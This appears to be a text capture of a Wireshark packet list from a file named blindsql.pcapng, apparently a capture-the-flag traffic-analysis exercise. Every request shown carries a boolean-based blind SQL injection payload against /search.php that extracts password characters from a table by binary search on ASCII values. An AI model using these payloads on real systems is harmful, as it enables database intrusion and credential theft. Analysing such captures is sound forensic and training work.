 blindsql.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
5468 2024-02-14 20:06:35.753219 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E95) HTTP/1.1
5470 2024-02-14 20:06:35.785840 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK (text/html)
5478 2024-02-14 20:06:35.899237 172.16.14.21 117.21.200.176 HTTP 337 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E111) HTTP/1.1
5480 2024-02-14 20:06:35.934519 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
5488 2024-02-14 20:06:36.034413 172.16.14.21 117.21.200.176 HTTP 337 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E103) HTTP/1.1
5490 2024-02-14 20:06:36.067962 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
5498 2024-02-14 20:06:36.171882 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E99) HTTP/1.1
5501 2024-02-14 20:06:36.203261 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
5511 2024-02-14 20:06:36.322445 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E97) HTTP/1.1
5513 2024-02-14 20:06:36.353504 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
5521 2024-02-14 20:06:36.448829 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E96) HTTP/1.1
5523 2024-02-14 20:06:36.481232 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK (text/html)
5531 2024-02-14 20:06:36.591702 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),34,1))%3E63) HTTP/1.1
5536 2024-02-14 20:06:37.798764 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK (text/html)
5544 2024-02-14 20:06:37.904629 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),34,1))%3E95) HTTP/1.1
5546 2024-02-14 20:06:37.940772 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK (text/html)
5554 2024-02-14 20:06:38.043913 172.16.14.21 117.21.200.176 HTTP 337 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),34,1))%3E111) HTTP/1.1
5556 2024-02-14 20:06:38.078448 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)